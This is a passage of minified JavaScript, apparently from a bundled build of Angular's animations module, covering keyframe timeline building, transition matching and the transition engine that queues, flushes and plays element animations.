o(this._driver,e,t||this.currentTime,this._elementTimelineStylesLookup);}_loadKeyframe(){this._currentKeyframe&&(this._previousKeyframe=this._currentKeyframe),this._currentKeyframe=this._keyframes.get(this.duration),this._currentKeyframe||(this._currentKeyframe=new Map(),this._keyframes.set(this.duration,this._currentKeyframe));}forwardFrame(){this.duration+=U_,this._loadKeyframe();}forwardTime(e){this.applyStylesToKeyframe(),this.duration=e,this._loadKeyframe();}_updateStyle(e,t){this._localTimelineStyles.set(e,t),this._globalTimelineStyles.set(e,t),this._styleSummary.set(e,{time:this.currentTime,value:t});}allowOnlyTimelineStyles(){return this._currentEmptyStepKeyframe!==this._currentKeyframe;}applyEmptyStep(e){e&&this._previousKeyframe.set("easing",e);for(let[t,n]of this._globalTimelineStyles)this._backFill.set(t,n||we),this._currentKeyframe.set(t,we);this._currentEmptyStepKeyframe=this._currentKeyframe;}setStyles(e,t,n,r){t&&this._previousKeyframe.set("easing",t);let i=r&&r.params||{},s=H_(e,this._globalTimelineStyles);for(let[a,l]of s){let c=co(l,i,n);this._pendingStyles.set(a,c),this._localTimelineStyles.has(a)||this._backFill.set(a,this._globalTimelineStyles.get(a)??we),this._updateStyle(a,c);}}applyStylesToKeyframe(){this._pendingStyles.size!=0&&(this._pendingStyles.forEach((e,t)=>{this._currentKeyframe.set(t,e);}),this._pendingStyles.clear(),this._localTimelineStyles.forEach((e,t)=>{this._currentKeyframe.has(t)||this._currentKeyframe.set(t,e);}));}snapshotCurrentStyles(){for(let[e,t]of this._localTimelineStyles)this._pendingStyles.set(e,t),this._updateStyle(e,t);}getFinalKeyframe(){return this._keyframes.get(this.duration);}get properties(){let e=[];for(let t in this._currentKeyframe)e.push(t);return e;}mergeTimelineCollectedStyles(e){e._styleSummary.forEach((t,n)=>{let r=this._styleSummary.get(n);(!r||t.time>r.time)&&this._updateStyle(n,t.value);});}buildKeyframes(){this.applyStylesToKeyframe();let e=new Set(),t=new Set(),n=this._keyframes.size===1&&this.duration===0,r=[];this._keyframes.forEach((a,l)=>{let c=new Map([...this._backFill,...a]);c.forEach((_,f)=>{_===Uo?e.add(f):_===we&&t.add(f);}),n||c.set("offset",l/this.duration),r.push(c);});let i=[...e.values()],s=[...t.values()];if(n){let a=r[0],l=new Map(a);a.set("offset",0),l.set("offset",1),r=[a,l];}return $r(this.element,r,i,s,this.duration,this.startTime,this.easing,!1);}},Er=class extends an{keyframes;preStyleProps;postStyleProps;_stretchStartingKeyframe;timings;constructor(e,t,n,r,i,s,a=!1){super(e,t,s.delay),this.keyframes=n,this.preStyleProps=r,this.postStyleProps=i,this._stretchStartingKeyframe=a,this.timings={duration:s.duration,delay:s.delay,easing:s.easing};}containsAnimation(){return this.keyframes.length>1;}buildKeyframes(){let e=this.keyframes,{delay:t,duration:n,easing:r}=this.timings;if(this._stretchStartingKeyframe&&t){let i=[],s=n+t,a=t/s,l=new Map(e[0]);l.set("offset",0),i.push(l);let c=new Map(e[0]);c.set("offset",Ia(a)),i.push(c);let _=e.length-1;for(let f=1;f<=_;f++){let m=new Map(e[f]),S=m.get("offset"),h=t+S*n;m.set("offset",Ia(h/s)),i.push(m);}n=s,t=0,r="",e=i;}return $r(this.element,e,this.preStyleProps,this.postStyleProps,n,t,r,!0);}};function Ia(o,e=3){let t=Math.pow(10,e-1);return Math.round(o*t)/t;}function H_(o,e){let t=new Map(),n;return o.forEach(r=>{if(r==="*"){n??=e.keys();for(let i of n)t.set(i,we);}else for(let[i,s]of r)t.set(i,s);}),t;}function ya(o,e,t,n,r,i,s,a,l,c,_,f,m){return{type:0,element:o,triggerName:e,isRemovalTransition:r,fromState:t,fromStyles:i,toState:n,toStyles:s,timelines:a,queriedElements:l,preStyleProps:c,postStyleProps:_,totalTime:f,errors:m};}var cr={},ln=class{_triggerName;ast;_stateStyles;constructor(e,t,n){this._triggerName=e,this.ast=t,this._stateStyles=n;}match(e,t,n,r){return Q_(this.ast.matchers,e,t,n,r);}buildStyles(e,t,n){let r=this._stateStyles.get("*");return e!==void 0&&(r=this._stateStyles.get(e?.toString())||r),r?r.buildStyles(t,n):new Map();}build(e,t,n,r,i,s,a,l,c,_){let f=[],m=this.ast.options&&this.ast.options.params||cr,S=a&&a.params||cr,h=this.buildStyles(n,S,f),g=l&&l.params||cr,I=this.buildStyles(r,g,f),L=new Set(),b=new Map(),F=new Map(),k=r==="void",K={params:ka(g,m),delay:this.ast.options?.delay},z=_?[]:Ga(e,t,this.ast.animation,i,s,h,I,K,c,f),E=0;return z.forEach(x=>{E=Math.max(x.duration+x.delay,E);}),f.length?ya(t,this._triggerName,n,r,k,h,I,[],[],b,F,E,f):(z.forEach(x=>{let U=x.element,H=pe(b,U,new Set());x.preStyleProps.forEach(M=>H.add(M));let se=pe(F,U,new Set());x.postStyleProps.forEach(M=>se.add(M)),U!==t&&L.add(U);}),ya(t,this._triggerName,n,r,k,h,I,z,[...L.values()],b,F,E));}};function Q_(o,e,t,n,r){return o.some(i=>i(e,t,n,r));}function ka(o,e){let t=v({},e);return Object.entries(o).forEach(([n,r])=>{r!=null&&(t[n]=r);}),t;}var Ir=class{styles;defaultParams;normalizer;constructor(e,t,n){this.styles=e,this.defaultParams=t,this.normalizer=n;}buildStyles(e,t){let n=new Map(),r=ka(e,this.defaultParams);return this.styles.styles.forEach(i=>{typeof i!="string"&&i.forEach((s,a)=>{s&&(s=co(s,r,t));let l=this.normalizer.normalizePropertyName(a,t);s=this.normalizer.normalizeStyleValue(a,l,s,t),n.set(a,s);});}),n;}};function Z_(o,e,t){return new yr(o,e,t);}var yr=class{name;ast;_normalizer;transitionFactories=[];fallbackTransition;states=new Map();constructor(e,t,n){this.name=e,this.ast=t,this._normalizer=n,t.states.forEach(r=>{let i=r.options&&r.options.params||{};this.states.set(r.name,new Ir(r.style,i,n));}),Aa(this.states,"true","1"),Aa(this.states,"false","0"),t.transitions.forEach(r=>{this.transitionFactories.push(new ln(e,r,this.states));}),this.fallbackTransition=ed(e,this.states);}get containsQueries(){return this.ast.queryCount>0;}matchTransition(e,t,n,r){return this.transitionFactories.find(s=>s.match(e,t,n,r))||null;}matchStyles(e,t,n){return this.fallbackTransition.buildStyles(e,t,n);}};function ed(o,e,t){let n=[(s,a)=>!0],r={type:w.Sequence,steps:[],options:null},i={type:w.Transition,animation:r,matchers:n,options:null,queryCount:0,depCount:0};return new ln(o,i,e);}function Aa(o,e,t){o.has(e)?o.has(t)||o.set(t,o.get(e)):o.has(t)&&o.set(e,o.get(t));}var td=new _o(),Ar=class{bodyNode;_driver;_normalizer;_animations=new Map();_playersById=new Map();players=[];constructor(e,t,n){this.bodyNode=e,this._driver=t,this._normalizer=n;}register(e,t){let n=[],r=[],i=Da(this._driver,t,n,r);if(n.length)throw m_(n);this._animations.set(e,i);}_buildPlayer(e,t,n){let r=e.element,i=Ra(this._normalizer,e.keyframes,t,n);return this._driver.animate(r,i,e.duration,e.delay,e.easing,[],!0);}create(e,t,n={}){let r=[],i=this._animations.get(e),s,a=new Map();if(i?(s=Ga(this._driver,t,i,$a,fr,new Map(),new Map(),n,td,r),s.forEach(_=>{let f=pe(a,_.element,new Map());_.postStyleProps.forEach(m=>f.set(m,null));})):(r.push(h_()),s=[]),r.length)throw S_(r);a.forEach((_,f)=>{_.forEach((m,S)=>{_.set(S,this._driver.computeStyle(f,S,we));});});let l=s.map(_=>{let f=a.get(_.element);return this._buildPlayer(_,new Map(),f);}),c=rt(l);return this._playersById.set(e,c),c.onDestroy(()=>this.destroy(e)),this.players.push(c),c;}destroy(e){let t=this._getPlayer(e);t.destroy(),this._playersById.delete(e);let n=this.players.indexOf(t);n>=0&&this.players.splice(n,1);}_getPlayer(e){let t=this._playersById.get(e);if(!t)throw C_(e);return t;}listen(e,t,n,r){let i=br(t,"","","");return Mr(this._getPlayer(e),n,i,r),()=>{};}command(e,t,n,r){if(n=="register"){this.register(e,r[0]);return;}if(n=="create"){let s=r[0]||{};this.create(e,t,s);return;}let i=this._getPlayer(e);switch(n){case"play":i.play();break;case"pause":i.pause();break;case"reset":i.reset();break;case"restart":i.restart();break;case"finish":i.finish();break;case"init":i.init();break;case"setPosition":i.setPosition(parseFloat(r[0]));break;case"destroy":this.destroy(e);break;}}},Pa="ng-animate-queued",od=".ng-animate-queued",_r="ng-animate-disabled",nd=".ng-animate-disabled",rd="ng-star-inserted",id=".ng-star-inserted",sd=[],Fa={namespaceId:"",setForRemoval:!1,setForMove:!1,hasAnimation:!1,removedBeforeQueried:!1},ad={namespaceId:"",setForMove:!1,setForRemoval:!1,hasAnimation:!1,removedBeforeQueried:!0},Me="__ng_removed",uo=class{namespaceId;value;options;get params(){return this.options.params;}constructor(e,t=""){this.namespaceId=t;let n=e&&e.hasOwnProperty("value"),r=n?e.value:e;if(this.value=cd(r),n){let i=e,{value:s}=i,a=Hi(i,["value"]);this.options=a;}else this.options={};this.options.params||(this.options.params={});}absorbOptions(e){let t=e.params;if(t){let n=this.options.params;Object.keys(t).forEach(r=>{n[r]==null&&(n[r]=t[r]);});}}},lo="void",dr=new uo(lo),Pr=class{id;hostElement;_engine;players=[];_triggers=new Map();_queue=[];_elementListeners=new Map();_hostClassName;constructor(e,t,n){this.id=e,this.hostElement=t,this._engine=n,this._hostClassName="ng-tns-"+e,Te(t,this._hostClassName);}listen(e,t,n,r){if(!this._triggers.has(t))throw g_(n,t);if(n==null||n.length==0)throw T_(t);if(!_d(n))throw E_(n,t);let i=pe(this._elementListeners,e,[]),s={name:t,phase:n,callback:r};i.push(s);let a=pe(this._engine.statesByElement,e,new Map());return a.has(t)||(Te(e,Wo),Te(e,Wo+"-"+t),a.set(t,dr)),()=>{this._engine.afterFlush(()=>{let l=i.indexOf(s);l>=0&&i.splice(l,1),this._triggers.has(t)||a.delete(t);});};}register(e,t){return this._triggers.has(e)?!1:(this._triggers.set(e,t),!0);}_getTrigger(e){let t=this._triggers.get(e);if(!t)throw I_(e);return t;}trigger(e,t,n,r=!0){let i=this._getTrigger(t),s=new fo(this.id,t,e),a=this._engine.statesByElement.get(e);a||(Te(e,Wo),Te(e,Wo+"-"+t),this._engine.statesByElement.set(e,a=new Map()));let l=a.get(t),c=new uo(n,this.id);if(!(n&&n.hasOwnProperty("value"))&&l&&c.absorbOptions(l.options),a.set(t,c),l||(l=dr),!(c.value===lo)&&l.value===c.value){if(!fd(l.params,c.params)){let g=[],I=i.matchStyles(l.value,l.params,g),L=i.matchStyles(c.value,c.params,g);g.length?this._engine.reportError(g):this._engine.afterFlush(()=>{St(e,I),Ye(e,L);});}return;}let m=pe(this._engine.playersByElement,e,[]);m.forEach(g=>{g.namespaceId==this.id&&g.triggerName==t&&g.queued&&g.destroy();});let S=i.matchTransition(l.value,c.value,e,c.params),h=!1;if(!S){if(!r)return;S=i.fallbackTransition,h=!0;}return this._engine.totalQueuedPlayers++,this._queue.push({element:e,triggerName:t,transition:S,fromState:l,toState:c,player:s,isFallbackTransition:h}),h||(Te(e,Pa),s.onStart(()=>{xt(e,Pa);})),s.onDone(()=>{let g=this.players.indexOf(s);g>=0&&this.players.splice(g,1);let I=this._engine.playersByElement.get(e);if(I){let L=I.indexOf(s);L>=0&&I.splice(L,1);}}),this.players.push(s),m.push(s),s;}deregister(e){this._triggers.delete(e),this._engine.statesByElement.forEach(t=>t.delete(e)),this._elementListeners.forEach((t,n)=>{this._elementListeners.set(n,t.filter(r=>r.name!=e));});}clearElementCache(e){this._engine.statesByElement.delete(e),this._elementListeners.delete(e);let t=this._engine.playersByElement.get(e);t&&(t.forEach(n=>n.destroy()),this._engine.playersByElement.delete(e));}_signalRemovalForInnerTriggers(e,t){let n=this._engine.driver.query(e,tn,!0);n.forEach(r=>{if(r[Me])return;let i=this._engine.fetchNamespacesByElement(r);i.size?i.forEach(s=>s.triggerLeaveAnimation(r,t,!1,!0)):this.clearElementCache(r);}),this._engine.afterFlushAnimationsDone(()=>n.forEach(r=>this.clearElementCache(r)));}triggerLeaveAnimation(e,t,n,r){let i=this._engine.statesByElement.get(e),s=new Map();if(i){let a=[];if(i.forEach((l,c)=>{if(s.set(c,l.value),this._triggers.has(c)){let _=this.trigger(e,c,lo,r);_&&a.push(_);}}),a.length)return this._engine.markElementAsRemoved(this.id,e,!0,t,s),n&&rt(a).onDone(()=>this._engine.processLeaveNode(e)),!0;}return!1;}prepareLeaveAnimationListeners(e){let t=this._elementListeners.get(e),n=this._engine.statesByElement.get(e);if(t&&n){let r=new Set();t.forEach(i=>{let s=i.name;if(r.has(s))return;r.add(s);let l=this._triggers.get(s).fallbackTransition,c=n.get(s)||dr,_=new uo(lo),f=new fo(this.id,s,e);this._engine.totalQueuedPlayers++,this._queue.push({element:e,triggerName:s,transition:l,fromState:c,toState:_,player:f,isFallbackTransition:!0});});}}removeNode(e,t){let n=this._engine;if(e.childElementCount&&this._signalRemovalForInnerTriggers(e,t),this.triggerLeaveAnimation(e,t,!0))return;let r=!1;if(n.totalAnimations){let i=n.players.length?n.playersByQueriedElement.get(e):[];if(i&&i.length)r=!0;else{let s=e;for(;s=s.parentNode;)if(n.statesByElement.get(s)){r=!0;break;}}}if(this.prepareLeaveAnimationListeners(e),r)n.markElementAsRemoved(this.id,e,!1,t);else{let i=e[Me];(!i||i===Fa)&&(n.afterFlush(()=>this.clearElementCache(e)),n.destroyInnerAnimations(e),n._onRemovalComplete(e,t));}}insertNode(e,t){Te(e,this._hostClassName);}drainQueuedTransitions(e){let t=[];return this._queue.forEach(n=>{let r=n.player;if(r.destroyed)return;let i=n.element,s=this._elementListeners.get(i);s&&s.forEach(a=>{if(a.name==n.triggerName){let l=br(i,n.triggerName,n.fromState.value,n.toState.value);l._data=e,Mr(n.player,a.phase,l,a.callback);}}),r.markedForDestroy?this._engine.afterFlush(()=>{r.destroy();}):t.push(n);}),this._queue=[],t.sort((n,r)=>{let i=n.transition.ast.depCount,s=r.transition.ast.depCount;return i==0||s==0?i-s:this._engine.driver.containsElement(n.element,r.element)?1:-1;});}destroy(e){this.players.forEach(t=>t.destroy()),this._signalRemovalForInnerTriggers(this.hostElement,e);}},Or=class{bodyNode;driver;_normalizer;players=[];newHostElements=new Map();playersByElement=new Map();playersByQueriedElement=new Map();statesByElement=new Map();disabledNodes=new Set();totalAnimations=0;totalQueuedPlayers=0;_namespaceLookup={};_namespaceList=[];_flushFns=[];_whenQuietFns=[];namespacesByHostElement=new Map();collectedEnterElements=[];collectedLeaveElements=[];onRemovalComplete=(e,t)=>{};_onRemovalComplete(e,t){this.onRemovalComplete(e,t);}constructor(e,t,n){this.bodyNode=e,this.driver=t,this._normalizer=n;}get queuedPlayers(){let e=[];return this._namespaceList.forEach(t=>{t.players.forEach(n=>{n.queued&&e.push(n);});}),e;}createNamespace(e,t){let n=new Pr(e,t,this);return this.bodyNode&&this.driver.containsElement(this.bodyNode,t)?this._balanceNamespaceList(n,t):(this.newHostElements.set(t,n),this.collectEnterElement(t)),this._namespaceLookup[e]=n;}_balanceNamespaceList(e,t){let n=this._namespaceList,r=this.namespacesByHostElement;if(n.length-1>=0){let s=!1,a=this.driver.getParentElement(t);for(;a;){let l=r.get(a);if(l){let c=n.indexOf(l);n.splice(c+1,0,e),s=!0;break;}a=this.driver.getParentElement(a);}s||n.unshift(e);}else n.push(e);return r.set(t,e),e;}register(e,t){let n=this._namespaceLookup[e];return n||(n=this.createNamespace(e,t)),n;}registerTrigger(e,t,n){let r=this._namespaceLookup[e];r&&r.register(t,n)&&this.totalAnimations++;}destroy(e,t){e&&(this.afterFlush(()=>{}),this.afterFlushAnimationsDone(()=>{let n=this._fetchNamespace(e);this.namespacesByHostElement.delete(n.hostElement);let r=this._namespaceList.indexOf(n);r>=0&&this._namespaceList.splice(r,1),n.destroy(t),delete this._namespaceLookup[e];}));}_fetchNamespace(e){return this._namespaceLookup[e];}fetchNamespacesByElement(e){let t=new Set(),n=this.statesByElement.get(e);if(n){for(let r of n.values())if(r.namespaceId){let i=this._fetchNamespace(r.namespaceId);i&&t.add(i);}}return t;}trigger(e,t,n,r){if(Zo(t)){let i=this._fetchNamespace(e);if(i)return i.trigger(t,n,r),!0;}return!1;}insertNode(e,t,n,r){if(!Zo(t))return;let i=t[Me];if(i&&i.setForRemoval){i.setForRemoval=!1,i.setForMove=!0;let s=this.collectedLeaveElements.indexOf(t);s>=0&&this.collectedLeaveElements.splice(s,1);}if(e){let s=this._fetchNamespace(e);s&&s.insertNode(t,n);}r&&this.collectEnterElement(t);}collectEnterElement(e){this.collectedEnterElements.push(e);}markElementAsDisabled(e,t){t?this.disabledNodes.has(e)||(this.disabledNodes.add(e),Te(e,_r)):this.disabledNodes.has(e)&&(this.disabledNodes.delete(e),xt(e,_r));}removeNode(e,t,n){if(Zo(t)){let r=e?this._fetchNamespace(e):null;r?r.removeNode(t,n):this.markElementAsRemoved(e,t,!1,n);let i=this.namespacesByHostElement.get(t);i&&i.id!==e&&i.removeNode(t,n);}else this._onRemovalComplete(t,n);}markElementAsRemoved(e,t,n,r,i){this.collectedLeaveElements.push(t),t[Me]={namespaceId:e,setForRemoval:r,hasAnimation:n,removedBeforeQueried:!1,previousTriggersValues:i};}listen(e,t,n,r,i){return Zo(t)?this._fetchNamespace(e).listen(t,n,r,i):()=>{};}_buildInstruction(e,t,n,r,i){return e.transition.build(this.driver,e.element,e.fromState.value,e.toState.value,n,r,e.fromState.options,e.toState.options,t,i);}destroyInnerAnimations(e){let t=this.driver.query(e,tn,!0);t.forEach(n=>this.destroyActiveAnimationsForElement(n)),this.playersByQueriedElement.size!=0&&(t=this.driver.query(e,pr,!0),t.forEach(n=>this.finishActiveQueriedAnimationOnElement(n)));}destroyActiveAnimationsForElement(e){let t=this.playersByElement.get(e);t&&t.forEach(n=>{n.queued?n.markedForDestroy=!0:n.destroy();});}finishActiveQueriedAnimationOnElement(e){let t=this.playersByQueriedElement.get(e);t&&t.forEach(n=>n.finish());}whenRenderingDone(){return new Promise(e=>{if(this.players.length)return rt(this.players).onDone(()=>e());e();});}processLeaveNode(e){let t=e[Me];if(t&&t.setForRemoval){if(e[Me]=Fa,t.namespaceId){this.destroyInnerAnimations(e);let n=this._fetchNamespace(t.namespaceId);n&&n.clearElementCache(e);}this._onRemovalComplete(e,t.setForRemoval);}e.classList?.contains(_r)&&this.markElementAsDisabled(e,!1),this.driver.query(e,nd,!0).forEach(n=>{this.markElementAsDisabled(n,!1);});}flush(e=-1){let t=[];if(this.newHostElements.size&&(this.newHostElements.forEach((n,r)=>this._balanceNamespaceList(n,r)),this.newHostElements.clear()),this.totalAnimations&&this.collectedEnterElements.length)for(let n=0;n<this.collectedEnterElements.length;n++){let r=this.collectedEnterElements[n];Te(r,rd);}if(this._namespaceList.length&&(this.totalQueuedPlayers||this.collectedLeaveElements.length)){let n=[];try{t=this._flushAnimations(n,e);}finally{for(let r=0;r<n.length;r++)n[r]();}}else for(let n=0;n<this.collectedLeaveElements.length;n++){let r=this.collectedLeaveElements[n];this.processLeaveNode(r);}if(this.totalQueuedPlayers=0,this.collectedEnterElements.length=0,this.collectedLeaveElements.length=0,this._flushFns.forEach(n=>n()),this._flushFns=[],this._whenQuietFns.length){let n=this._whenQuietFns;this._whenQuietFns=[],t.length?rt(t).onDone(()=>{n.forEach(r=>r());}):n.forEach(r=>r());}}reportError(e){throw y_(e);}_flushAnimations(e,t){let n=new _o(),r=[],i=new Map(),s=[],a=new Map(),l=new Map(),c=new Map(),_=new Set();this.disabledNodes.forEach(T=>{_.add(T);let C=this.driver.query(T,od,!0);for(let P=0;P<C.length;P++)_.add(C[P]);});let f=this.bodyNode,m=Array.from(this.statesByElement.keys()),S=Ma(m,this.collectedEnterElements),h=new Map(),g=0;S.forEach((T,C)=>{let P=$a+g++;h.set(C,P),T.forEach(R=>Te(R,P));});let I=[],L=new Set(),b=new Set();for(let T=0;T<this.collectedLeaveElements.length;T++){let C=this.collectedLeaveElements[T],P=C[Me];P&&P.setForRemoval&&(I.push(C),L.add(C),P.hasAnimation?this.driver.query(C,id,!0).forEach(R=>L.add(R)):b.add(C));}let F=new Map(),k=Ma(m,Array.from(L));k.forEach((T,C)=>{let P=fr+g++;F.set(C,P),T.forEach(R=>Te(R,P));}),e.push(()=>{S.forEach((T,C)=>{let P=h.get(C);T.forEach(R=>xt(R,P));}),k.forEach((T,C)=>{let P=F.get(C);T.forEach(R=>xt(R,P));}),I.forEach(T=>{this.processLeaveNode(T);});});let K=[],z=[];for(let T=this._namespaceList.length-1;T>=0;T--)this._namespaceList[T].drainQueuedTransitions(t).forEach(P=>{let R=P.player,J=P.element;if(K.push(R),this.collectedEnterElements.length){let y=J[Me];if(y&&y.setForMove){if(y.previousTriggersValues&&y.previousTriggersValues.has(P.triggerName)){let ve=y.previousTriggersValues.get(P.triggerName),re=this.statesByElement.get(P.element);if(re&&re.has(P.triggerName)){let ft=re.get(P.triggerName);ft.value=ve,re.set(P.triggerName,ft);}}R.destroy();return;}}let ee=!f||!this.driver.containsElement(f,J),q=F.get(J),ae=h.get(J),B=this._buildInstruction(P,n,ae,q,ee);if(B.errors&&B.errors.length){z.push(B);return;}if(ee){R.onStart(()=>St(J,B.fromStyles)),R.onDestroy(()=>Ye(J,B.toStyles)),r.push(R);return;}if(P.isFallbackTransition){R.onStart(()=>St(J,B.fromStyles)),R.onDestroy(()=>Ye(J,B.toStyles)),r.push(R);return;}let et=[];B.timelines.forEach(y=>{y.stretchStartingKeyframe=!0,this.disabledNodes.has(y.element)||et.push(y);}),B.timelines=et,n.append(J,B.timelines);let ut={instruction:B,player:R,element:J};s.push(ut),B.queriedElements.forEach(y=>pe(a,y,[]).push(R)),B.preStyleProps.forEach((y,ve)=>{if(y.size){let re=l.get(ve);re||l.set(ve,re=new Set()),y.forEach((ft,bt)=>re.add(bt));}}),B.postStyleProps.forEach((y,ve)=>{let re=c.get(ve);re||c.set(ve,re=new Set()),y.forEach((ft,bt)=>re.add(bt));});});if(z.length){let T=[];z.forEach(C=>{T.push(A_(C.triggerName,C.errors));}),K.forEach(C=>C.destroy()),this.reportError(T);}let E=new Map(),x=new Map();s.forEach(T=>{let C=T.element;n.has(C)&&(x.set(C,C),this._beforeAnimationBuild(T.player.namespaceId,T.instruction,E));}),r.forEach(T=>{let C=T.element;this._getPreviousPlayers(C,!1,T.namespaceId,T.triggerName,null).forEach(R=>{pe(E,C,[]).push(R),R.destroy();});});let U=I.filter(T=>ba(T,l,c)),H=new Map();Na(H,this.driver,b,c,we).forEach(T=>{ba(T,l,c)&&U.push(T);});let M=new Map();S.forEach((T,C)=>{Na(M,this.driver,new Set(T),l,Uo);}),U.forEach(T=>{let C=H.get(T),P=M.get(T);H.set(T,new Map([...(C?.entries()??[]),...(P?.entries()??[])]));});let Ce=[],Pe=[],Oe={};s.forEach(T=>{let{element:C,player:P,instruction:R}=T;if(n.has(C)){if(_.has(C)){P.onDestroy(()=>Ye(C,R.toStyles)),P.disabled=!0,P.overrideTotalTime(R.totalTime),r.push(P);return;}let J=Oe;if(x.size>1){let q=C,ae=[];for(;q=q.parentNode;){let B=x.get(q);if(B){J=B;break;}ae.push(q);}ae.forEach(B=>x.set(B,J));}let ee=this._buildAnimation(P.namespaceId,R,E,i,M,H);if(P.setRealPlayer(ee),J===Oe)Ce.push(P);else{let q=this.playersByElement.get(J);q&&q.length&&(P.parentPlayer=rt(q)),r.push(P);}}else St(C,R.fromStyles),P.onDestroy(()=>Ye(C,R.toStyles)),Pe.push(P),_.has(C)&&r.push(P);}),Pe.forEach(T=>{let C=i.get(T.element);if(C&&C.length){let P=rt(C);T.setRealPlayer(P);}}),r.forEach(T=>{T.parentPlayer?T.syncPlayerEvents(T.parentPlayer):T.destroy();});for(let T=0;T<I.length;T++){let C=I[T],P=C[Me];if(xt(C,fr),P&&P.hasAnimation)continue;let R=[];if(a.size){let ee=a.get(C);ee&&ee.length&&R.push(...ee);let q=this.driver.query(C,pr,!0);for(let ae=0;ae<q.length;ae++){let B=a.get(q[ae]);B&&B.length&&R.push(...B);}}let J=R.filter(ee=>!ee.destroyed);J.length?dd(this,C,J):this.processLeaveNode(C);}return I.length=0,Ce.forEach(T=>{this.players.push(T),T.onDone(()=>{T.destroy();let C=this.players.indexOf(T);this.players.splice(C,1);}),T.play();}),Ce;}afterFlush(e){this._flushFns.push(e);}afterFlushAnimationsDone(e){this._whenQuietFns.push(e);}_getPreviousPlayers(e,t,n,r,i){let s=[];if(t){let a=this.playersByQueriedElement.get(e);a&&(s=a);}else{let a=this.playersByElement.get(e);if(a){let l=!i||i==lo;a.forEach(c=>{c.queued||!l&&c.triggerName!=r||s.push(c);});}}return(n||r)&&(s=s.filter(a=>!(n&&n!=a.namespaceId||r&&r!=a.triggerName))),s;}_beforeAnimationBuild(e,t,n){let r=t.triggerName,i=t.element,s=t.isRemovalTransition?void 0:e,a=t.isRemovalTransition?void 0:r;for(let l of t.timelines){let c=l.element,_=c!==i,f=pe(n,c,[]);this._getPreviousPlayers(c,_,s,a,t.toState).forEach(S=>{let h=S.getRealPlayer();h.beforeDestroy&&h.beforeDestroy(),S.destroy(),f.push(S);});}St(i,t.fromStyles);}_buildAnimation(e,t,n,r,i,s){let a=t.triggerName,l=t.element,c=[],_=new Set(),f=new Set(),m=t.timelines.map(h=>{let g=h.element;_.add(g);let I=g[Me];if(I&&I.removedBeforeQueried)return new Yt(h.duration,h.delay);let L=g!==l,b=ud((n.get(g)||sd).map(E=>E.getRealPlayer())).filter(E=>{let x=E;return x.element?x.element===g:!1;}),F=i.get(g),k=s.get(g),K=Ra(this._normalizer,h.keyframes,F,k),z=this._buildPlayer(h,K,b);if(h.subTimeline&&r&&f.add(g),L){let E=new fo(e,a,g);E.setRealPlayer(z),c.push(E);}return z;});c.forEach(h=>{pe(this.playersByQueriedElement,h.element,[]).push(h),h.onDone(()=>ld(this.playersByQueriedElement,h.element,h));}),_.forEach(h=>Te(h,ga));let S=rt(m);return S.onDestroy(()=>{_.forEach(h=>xt(h,ga)),Ye(l,t.toStyles);}),f.forEach(h=>{pe(r,h,[]).push(S);}),S;}_buildPlayer(e,t,n){return t.length>0?this.driver.animate(e.element,t,e.duration,e.delay,e.easing,n):new Yt(e.duration,e.delay);}},fo=class{namespaceId;triggerName;element;_player=new Yt();_containsRealPlayer=!1;_queuedCallbacks=new Map();destroyed=!1;parentPlayer=null;markedForDestroy=!1;disabled=!1;queued=!0;totalTime=0;constructor(e,t,n){this.namespaceId=e,this.triggerName=t,this.element=n;}setRealPlayer(e){this._containsRealPlayer||(this._player=e,this._queuedCallbacks.forEach((t,n)=>{t.forEach(r=>Mr(e,n,void 0,r));}),this._queuedCallbacks.clear(),this._containsRealPlayer=!0,this.overrideTotalTime(e.totalTime),this.queued=!1);}getRealPlayer(){return this._player;}overrideTotalTime(e){this.totalTime=e;}syncPlayerEvents(e){let t=this._player;t.triggerCallback&&e.onStart(()=>t.triggerCallback("start")),e.onDone(()=>this.finish()),e.onDestroy(()=>this.destroy());}_queueEvent(e,t){pe(this._queuedCallbacks,e,[]).push(t);}onDone(e){this.queued&&this._queueEvent("done",e),this._player.onDone(e);}onStart(e){this.queued&&this._queueEvent("start",e),this._player.onStart(e);}onDestroy(e){this.queued&&this._queueEvent("destroy",e),this._player.onDestroy(e);}init(){this._player.init();}hasStarted(){return this.queued?!1:this._player.hasStarted();}play(){!this.queued&&this._player.play();}pause(){!this.queued&&this._player.pause();}restart(){!this.queued&&this._player.restart();}finish(){this._player.finish();}destroy(){this.destroyed=!0,this._player.destroy();}reset(){!this.queued&&this._player.reset();}setPosition(e){this.queued||this._player.setPosition(e);}getPosition(){return this.queued?0:this._player.getPosition();}triggerCallback(e){let t=this._player;t.triggerCallback&&t.triggerCallback(e);}};function ld(o,e,t){let n=o.get(e);if(n){if(n.length){let r=n.indexOf(t);n.splice(r,1);}n.length==0&&o.delete(e);}return n;}function cd(o){return o??null;}function Zo(o){return o&&o.nodeType===1;}function _d(o){return o=="start"||o=="done";}function Oa(o,e){let t=o.style.display;return o.style.display=e??"none",t;}function Na(o,e,t,n,r){let i=[];t.forEach(l=>i.push(Oa(l)));let s=[];n.forEach((l,c)=>{let _=new Map();l.forEach(f=>{let m=e.computeStyle(c,f,r);_.set(f,m),(!m||m.length==0)&&(c[Me]=ad,s.push(c));}),o.set(c,_);});let a=0;return t.forEach(l=>Oa(l,i[a++])),s;}function Ma(o,e){let t=new Map();if(o.forEach(a=>t.set(a,[])),e.length==0)return t;let n=1,r=new Set(e),i=new Map();function s(a){if(!a)return n;let l=i.get(a);if(l)return l;let c=a.parentNode;return t.has(c)?l=c:r.has(c)?l=n:l=s(c),i.set(a,l),l;}return e.forEach(a=>{let l=s(a);l!==n&&t.get(l).push(a);}),t;}function Te(o,e){o.classList?.add(e);}function xt(o,e){o.classList?.remove(e);}function dd(o,e,t){rt(t).onDone(()=>o.processLeaveNode(e));}function ud(o){let e=[];return Ba(o,e),e;}function Ba(o,e){for(let t=0;t<o.length;t++){let n=o[t];n instanceof sr?Ba(n.players,e):e.push(n);}}function fd(o,e){let t=Object.keys(o),n=Object.keys(e);if(t.length!=n.length)return!1;for(let r=0;r<t.length;r++){let i=t[r];if(!e.hasOwnProperty(i)||o[i]!==e[i])return!1;}return!0;}function ba(o,e,t){let n=t.get(o);if(!n)return!1;let r=e.get(o);return r?n.forEach(i=>r.add(i)):e.set(o,n),t.delete(o),!0;}var Dt=class{_driver;_normalizer;_transitionEngine;_timelineEngine;_triggerCache={};onRemovalComplete=(e,t)=>{};constructor(e,t,n){this._driver=t,this._normalizer=n,this._transitionEngine=new Or(e.body,t,n),this._timelineEngine=new Ar(e.body,t,n),this._transitionEngine.onRemovalComplete=(r,i)=>this.onRemovalComplete(r,i);}registerTrigger(e,t,n,r,i){let 